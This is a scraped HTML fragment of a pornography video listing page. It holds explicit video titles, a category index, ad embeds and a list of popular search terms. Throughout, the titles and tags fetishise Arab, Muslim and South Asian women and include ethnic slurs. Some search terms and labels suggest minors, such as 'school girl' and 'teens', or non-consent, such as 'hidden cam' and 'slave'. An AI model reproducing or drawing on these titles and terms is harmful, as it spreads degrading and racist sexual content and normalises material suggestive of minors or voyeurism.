          <img data-sg="258d1eb94bf5f253" src="/thumbs/723/2705852732311728723_0.jpg" width="240" height="180" />
          <div class="d">Marokkaanse neger slet</div>
        </a>
        <div class="time">1:53&nbsp;&nbsp;&nbsp;488</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733888812021/" class="trd">
          <img data-sg="258d1eb9a9f653f5" src="/thumbs/21/2705852733888812021_0.jpg" width="240" height="180" />
          <div class="d">Mulher gostosa gozando com 4 dedos </div>
        </a>
        <div class="time">1:53&nbsp;&nbsp;&nbsp;541</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731064582353/" class="trd">
          <img data-sg="258d1eb901a000d1" src="/thumbs/353/2705852731064582353_0.jpg" width="240" height="180" />
          <div class="d">Pussy milf</div>
        </a>
        <div class="time">0:22&nbsp;&nbsp;&nbsp;604</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732053427166/" class="trd">
          <img data-sg="258d1eb93c9093de" src="/thumbs/166/2705852732053427166_0.jpg" width="240" height="180" />
          <div class="d">Marokkaanse slet word geneukt</div>
        </a>
        <div class="time">0:10&nbsp;&nbsp;&nbsp;303</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/9518144893028370988/" class="trd">
          <img data-sg="84173e59d5a78a2c" src="/thumbs/988/9518144893028370988_0.jpg" width="240" height="180" />
          <div class="d">Real Amateur Arab Muslim Mom Mastur</div>
        </a>
        <div class="time">4:11&nbsp;&nbsp;&nbsp;332</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733616120527/" class="trd">
          <img data-sg="258d1eb999b562cf" src="/thumbs/527/2705852733616120527_0.jpg" width="240" height="180" />
          <div class="d">Squirt french arab fucked hard with</div>
        </a>
        <div class="time">14:59&nbsp;&nbsp;&nbsp;437</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/16657350277791396287/" class="trd">
          <img data-sg="e72acbd2bf02b1bf" src="/thumbs/287/16657350277791396287_0.jpg" width="240" height="180" />
          <div class="d">ARAB GIRL SQUIRTS TRYING BBC FIRST </div>
        </a>
        <div class="time">6:42&nbsp;&nbsp;&nbsp;454</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731872584686/" class="trd">
          <img data-sg="258d1eb931c923ee" src="/thumbs/686/2705852731872584686_0.jpg" width="240" height="180" />
          <div class="d">Ma Femme Kabyle de TiziOuzou se tou</div>
        </a>
        <div class="time">1:29&nbsp;&nbsp;&nbsp;342</div>
        <div class="tags">
<a href="/en/category/209125379/Cuckold/popular/1/" target="_self">Cuckold</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207618051/bbw/popular/1/" target="_self">bbw</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735123683053/" class="trd">
          <img data-sg="258d1eb9f390f6ed" src="/thumbs/53/2705852735123683053_0.jpg" width="240" height="180" />
          <div class="d">Big ass Arabic</div>
        </a>
        <div class="time">3:08&nbsp;&nbsp;&nbsp;1067</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402696002655/" class="trd">
          <img data-sg="2e25327ac1744c5f" src="/thumbs/655/3325119402696002655_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:10&nbsp;&nbsp;&nbsp;324</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732866981524/" class="trd">
          <img data-sg="258d1eb96d0e6e94" src="/thumbs/524/2705852732866981524_0.jpg" width="240" height="180" />
          <div class="d">Hairy hijab wife arab beurette maro</div>
        </a>
        <div class="time">0:08&nbsp;&nbsp;&nbsp;478</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1892856897124449579/" class="trd">
          <img data-sg="1a44c751b3c03d2b" src="/thumbs/579/1892856897124449579_0.jpg" width="240" height="180" />
          <div class="d">British Indian Pakistani Desi Paki </div>
        </a>
        <div class="time">2:36&nbsp;&nbsp;&nbsp;436</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/210763779/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/210960387/Desi/popular/1/" target="_self">Desi</a>&nbsp;<a href="/en/category/211288067/pakistani/popular/1/" target="_self">pakistani</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731913710275/" class="trd">
          <img data-sg="258d1eb9343caac3" src="/thumbs/275/2705852731913710275_0.jpg" width="240" height="180" />
          <div class="d">Real tunisian squirting</div>
        </a>
        <div class="time">0:57&nbsp;&nbsp;&nbsp;416</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/12238014588267922763/" class="trd">
          <img data-sg="a9d6296da1c2054b" src="/thumbs/763/12238014588267922763_0.jpg" width="240" height="180" />
          <div class="d">Real arabic muslim slut masturbates</div>
        </a>
        <div class="time">3:46&nbsp;&nbsp;&nbsp;390</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8279250449166638762/" class="trd">
          <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" width="240" height="180" />
          <div class="d">Real Horny Amateur Arab Wife Squirt</div>
        </a>
        <div class="time">6:17&nbsp;&nbsp;&nbsp;235</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547928694114/" class="trd">
          <img data-sg="13cbe251cb957d62" src="/thumbs/114/1426482547928694114_0.jpg" width="240" height="180" />
          <div class="d">Teen masturbation squirt compilatio</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;365</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734874238983/" class="trd">
          <img data-sg="258d1eb9e4b2c007" src="/thumbs/983/2705852734874238983_0.jpg" width="240" height="180" />
          <div class="d">Egyptian woman fucked by her young </div>
        </a>
        <div class="time">2:26&nbsp;&nbsp;&nbsp;435</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/258599667308362586/" class="trd">
          <img data-sg="396bb06fcf2fb5a" src="/thumbs/586/258599667308362586_0.jpg" width="240" height="180" />
          <div class="d">9a7baa batniya t7afaf sawathaa f do</div>
        </a>
        <div class="time">5:05&nbsp;&nbsp;&nbsp;30</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547825098641/" class="trd">
          <img data-sg="13cbe251c568bf91" src="/thumbs/641/1426482547825098641_0.jpg" width="240" height="180" />
          <div class="d">Reality fuck game show and my squir</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;289</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/14386011270497366903/" class="trd">
          <img data-sg="c7a56107b8c2f377" src="/thumbs/903/14386011270497366903_0.jpg" width="240" height="180" />
          <div class="d">Das kleine Teene SPRITZT ab wie hul</div>
        </a>
        <div class="time">13:24&nbsp;&nbsp;&nbsp;322</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731075589274/" class="trd">
          <img data-sg="258d1eb90247f49a" src="/thumbs/274/2705852731075589274_0.jpg" width="240" height="180" />
          <div class="d">CHANAZ algerian sex N3</div>
        </a>
        <div class="time">1:42&nbsp;&nbsp;&nbsp;341</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/220184089468940495/" class="trd">
          <img data-sg="30e404345fd30cf" src="/thumbs/495/220184089468940495_0.jpg" width="240" height="180" />
          <div class="d">Real Muslim Arab Anal step-Mom In H</div>
        </a>
        <div class="time">7:32&nbsp;&nbsp;&nbsp;348</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733355286994/" class="trd">
          <img data-sg="258d1eb98a2961d2" src="/thumbs/994/2705852733355286994_0.jpg" width="240" height="180" />
          <div class="d">Salope de rue</div>
        </a>
        <div class="time">0:21&nbsp;&nbsp;&nbsp;408</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/18220034932248795030/" class="trd">
          <img data-sg="fcda913cabe5d796" src="/thumbs/30/18220034932248795030_0.jpg" width="240" height="180" />
          <div class="d">BBW Arab MILF squirts hard</div>
        </a>
        <div class="time">2:33&nbsp;&nbsp;&nbsp;451</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/11146865794416492175/" class="trd">
          <img data-sg="9ab19f61a325be8f" src="/thumbs/175/11146865794416492175_0.jpg" width="240" height="180" />
          <div class="d">Beautiful Muslim Teen In Stockings </div>
        </a>
        <div class="time">3:31&nbsp;&nbsp;&nbsp;261</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/213516291/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/213843971/webcam/popular/1/" target="_self">webcam</a>&nbsp;<a href="/en/category/210763779/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/213319683/Stockings/popular/1/" target="_self">Stockings</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482545954466604/" class="trd">
          <img data-sg="13cbe25155e92b2c" src="/thumbs/604/1426482545954466604_0.jpg" width="240" height="180" />
          <div class="d">Teen strap on fuck squirt Meet new </div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;328</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6935809295746605095/" class="trd">
          <img data-sg="6040f1ce96d42027" src="/thumbs/95/6935809295746605095_0.jpg" width="240" height="180" />
          <div class="d">Arab hot anal part 1</div>
        </a>
        <div class="time">12:56&nbsp;&nbsp;&nbsp;180</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734251811837/" class="trd">
          <img data-sg="258d1eb9bf9943fd" src="/thumbs/837/2705852734251811837_0.jpg" width="240" height="180" />
          <div class="d">Arab lebanese teenn best arab full </div>
        </a>
        <div class="time">22:10&nbsp;&nbsp;&nbsp;290</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8643912959738462960/" class="trd">
          <img data-sg="77f5590a1a9b42f0" src="/thumbs/960/8643912959738462960_0.jpg" width="240" height="180" />
          <div class="d">Real Arab عرب وقحة كس Mom </div>
        </a>
        <div class="time">4:14&nbsp;&nbsp;&nbsp;237</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1441531160958573736/" class="trd">
          <img data-sg="140158f40d979ca8" src="/thumbs/736/1441531160958573736_0.jpg" width="240" height="180" />
          <div class="d">BBW Arab MILF squirts on white cock</div>
        </a>
        <div class="time">5:25&nbsp;&nbsp;&nbsp;327</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735286189192/" class="trd">
          <img data-sg="258d1eb9fd409c88" src="/thumbs/192/2705852735286189192_0.jpg" width="240" height="180" />
          <div class="d">Sextape Dz avec Babtou</div>
        </a>
        <div class="time">2:15&nbsp;&nbsp;&nbsp;181</div>
        <div class="tags">

        </div>
      </div></div>


      
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/category/213254147/Squirt/popular/2/" target="_self">2</a><a href="/en/category/213254147/Squirt/popular/3/" target="_self">3</a><a href="/en/category/213254147/Squirt/popular/4/" target="_self">4</a><a href="/en/category/213254147/Squirt/popular/2/" target="_self" class="next">next</a>
      </div>
    </div>
   
   <div class="title-box">
      <div>All Porn Index</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">Afghanistan</a><span>24</span></li>
<li><a href="/en/category/207159299/African/popular/1/" target="_self">African</a><span>318</span></li>
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self">Algeria</a><span>23</span></li>
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self">Amateur</a><span>4469</span></li>
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self">Anal</a><span>2095</span></li>
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>12014</span></li>
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self">Asian</a><span>1329</span></li>
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self">Ass</a><span>1862</span></li>
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self">Asslick</a><span>103</span></li>
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self">Aunty</a><span>87</span></li>
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self">BBW</a><span>1065</span></li>
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self">BDSM</a><span>235</span></li>
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self">Babe</a><span>1298</span></li>
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self">Bahrain</a><span>14</span></li>
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self">Beach</a><span>49</span></li>
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>96</span></li>
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self">Big Ass</a><span>2684</span></li>
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self">Big Cock</a><span>1288</span></li>
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self">Big Tits</a><span>1796</span></li>
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self">Bisexual</a><span>343</span></li>
<li><a href="/en/category/208076803/Black/popular/1/" target="_self">Black</a><span>870</span></li>
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self">Blonde</a><span>431</span></li>
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self">Blowjob</a><span>3229</span></li>
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self">Bollywood</a><span>43</span></li>
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self">Boobs</a><span>916</span></li>
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self">Brunette</a><span>1439</span></li>
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self">Bukkake</a><span>27</span></li>
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self">CFNM</a><span>102</span></li>
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">Cameltoe</a><span>11</span></li>
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self">Cartoon</a><span>17</span></li>
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self">Casting</a><span>152</span></li>
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self">Celebrity</a><span>50</span></li>
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self">Close Up</a><span>177</span></li>
<li><a href="/en/category/208863235/College/popular/1/" target="_self">College</a><span>115</span></li>
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self">Compilation</a><span>181</span></li>
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self">Creampie</a><span>865</span></li>
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>24</span></li>
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self">Cuckold</a><span>478</span></li>
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self">Cumshot</a><span>1585</span></li>
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>299</span></li>
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self">Desi</a><span>389</span></li>
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self">Dildo</a><span>311</span></li>
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>93</span></li>
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self">Drunk</a><span>9</span></li>
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>210</span></li>
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self">Emo</a><span>18</span></li>
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self">Erotic</a><span>109</span></li>
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>2</span></li>
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self">Farsi</a><span>35</span></li>
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self">Femdom</a><span>127</span></li>
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self">First Time</a><span>574</span></li>
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self">Fisting</a><span>54</span></li>
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self">Footjob</a><span>88</span></li>
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self">Gangbang</a><span>252</span></li>
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self">Gay</a><span>178</span></li>
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>399</span></li>
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self">Glasses</a><span>47</span></li>
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>9</span></li>
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self">Granny</a><span>115</span></li>
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self">Hairy</a><span>710</span></li>
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self">Handjob</a><span>1257</span></li>
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self">Hardcore</a><span>2614</span></li>
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self">Hentai</a><span>18</span></li>
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self">High Heels</a><span>45</span></li>
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1144</span></li>
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self">Hindi</a><span>63</span></li>
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self">Homemade</a><span>1155</span></li>
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self">Indian</a><span>2975</span></li>
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self">Interracial</a><span>834</span></li>
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>50</span></li>
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self">Jordan</a><span>30</span></li>
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self">Kuwait</a><span>32</span></li>
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self">Latex</a><span>23</span></li>
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self">Lebanon</a><span>51</span></li>
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self">Lesbian</a><span>277</span></li>
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self">Libya</a><span>17</span></li>
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self">MILF</a><span>2671</span></li>
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">Machine Fucking</a><span>5</span></li>
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self">Massage</a><span>321</span></li>
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self">Masturbating</a><span>165</span></li>
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self">Mature</a><span>1768</span></li>
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self">Midget</a><span>6</span></li>
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self">Mistress</a><span>95</span></li>
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self">Morocco</a><span>54</span></li>
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self">Nipples</a><span>87</span></li>
<li><a href="/en/category/212074499/Office/popular/1/" target="_self">Office</a><span>169</span></li>
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self">Oiled</a><span>23</span></li>
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self">Old & Young</a><span>82</span></li>
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self">Oman</a><span>2</span></li>
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self">Outdoor</a><span>383</span></li>
<li><a href="/en/category/212598787/POV/popular/1/" target="_self">POV</a><span>731</span></li>
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self">Pakistani</a><span>132</span></li>
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self">Palestine</a><span>7</span></li>
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self">Panties</a><span>73</span></li>
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>308</span></li>
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>310</span></li>
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self">Pissing</a><span>57</span></li>
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self">Pornstars</a><span>621</span></li>
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self">Pregnant</a><span>161</span></li>
<li><a href="/en/category/212729859/Public/popular/1/" target="_self">Public</a><span>217</span></li>
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self">Qatar</a><span>18</span></li>
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self">Retro</a><span>69</span></li>
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self">Rough</a><span>81</span></li>
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self">Sahara</a><span>2</span></li>
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">Saudi Arabia</a><span>48</span></li>
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self">Scandals</a><span>5</span></li>
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self">Small Tits</a><span>225</span></li>
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self">Smoking</a><span>26</span></li>
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self">Softcore</a><span>242</span></li>
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self">Solo</a><span>413</span></li>
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self">Somalia</a><span>1</span></li>
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self">Spanked</a><span>98</span></li>
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self">Squirt</a><span>347</span></li>
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self">Stockings</a><span>71</span></li>
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self">Strap-on</a><span>18</span></li>
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self">Sudan</a><span>7</span></li>
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self">Swingers</a><span>89</span></li>
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self">Syria</a><span>46</span></li>
<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self">Tamil</a><span>77</span></li>
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self">Teen</a><span>3297</span></li>
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self">Threesome</a><span>667</span></li>
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self">Tunisia</a><span>55</span></li>
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>328</span></li>
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self">Twins</a><span>2</span></li>
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self">Uniform</a><span>892</span></li>
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self">Voyeur</a><span>50</span></li>
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self">Webcam</a><span>337</span></li>
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self">Whore</a><span>1382</span></li>
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self">Yemen</a><span>13</span></li>

      </ul>
    </div>

    <div class="title-box">
       <div>Advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>

    <div class="title-box">
       <div>Popular Porn</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex">Saudi Arab girl sex</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U2V4LmFyYWIuNjkuY29t/" target="_self" title="Sex.arab.69.com">Sex.arab.69.com</a>  <a href="/en/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com">xxxx bbw com</a>  <a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani">First time sex Pakistani</a>  <a href="/en/search/c2V4IEFyYWJpIHZr/" target="_self" title="sex Arabi vk">sex Arabi vk</a>  <a href="/en/search/c2F1ZGkgYXJhYmlhIGdpcmwgc2V4/" target="_self" title="saudi arabia girl sex">saudi arabia girl sex</a>  <a href="/en/search/QXJhYiB4eHggdWFlIHZpZGVvcyBoZA/" target="_self" title="Arab xxx uae videos hd">Arab xxx uae videos hd</a>  <a href="/en/search/YXJhYiBzZXggdmlkaW8/" target="_self" title="arab sex vidio">arab sex vidio</a>  <a href="/en/search/SW5kb25lc2lhIHNjaG9vbCBnaXJs/" target="_self" title="Indonesia school girl">Indonesia school girl</a>  <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a>  <a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera">pakistani actress meera</a>  <a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom">egypt mom</a>  <a href="/en/search/YXJhcA/" target="_self" title="arap">arap</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt">3antell el Mahala Egypt</a>  <a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen">big ass arab mom sex kitchen</a>  <a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt">BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab">xxx arab</a>  <a href="/en/search/U3lyaWE/" target="_self" title="Syria">Syria</a>  <a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim">hijab muslim</a>  <a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new">sex Tamil video 2016 new</a>  <a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq">Big Fat Sex Iraq</a>  <a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom">iraq mom</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video">Pakistani xxx.video</a>  <a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia">Fuck Saudi Arabia</a>  <a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE">SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a>  <a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck">Sudan girl 